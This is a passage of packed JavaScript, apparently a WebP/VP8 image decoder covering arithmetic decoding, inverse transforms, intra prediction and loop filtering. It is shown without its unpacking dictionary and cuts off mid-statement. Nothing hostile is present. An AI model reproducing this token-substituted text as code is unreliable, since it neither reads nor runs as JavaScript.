bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b 